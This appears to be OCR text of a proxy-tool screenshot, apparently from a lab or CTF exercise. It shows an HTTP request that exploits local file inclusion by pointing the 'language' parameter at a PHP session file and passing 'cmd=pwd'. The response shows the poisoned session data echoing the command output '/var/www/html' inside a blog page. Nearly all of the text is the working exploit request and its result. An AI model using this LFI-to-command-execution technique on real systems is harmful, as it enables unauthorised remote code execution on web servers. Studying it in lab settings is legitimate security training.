 Request
Clear − +
1 GET /index.php?language=/var/lib/php/sessions/sess_1b6lmm5mesqbe137or6lfosl3
r&cmd=pwd HTTP/1.1
2 Host: 83.136.252.205:52923
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10 Cookie: PHPSESSID=1b6lmm5mesqbe137or6lfosl3r
11
12
Response
33 </div>
34 </div>
35 </div>
36 <!-- partial:index.partial.html -->
37 <div class="blog-card">
38 <div class="meta">
39 <div class="photo" style="background-image: url(./imag
</div>
40 <ul class="details">
41 <li class="author"><a href="#">John Doe</a></li>
42 <li class="date">Aug. 24, 2019</li>
43 </ul>
44 </div>
45 <div class="description">
46 <h1>History</h1>
47 <h2>Containers</h2>
48 selected_language|s:29:"/var/www/html
49 ";preference|s:7:"Spanish"; <p class="read-more">
50 <a href="#">Read More</a>
51 </p>
52 </div>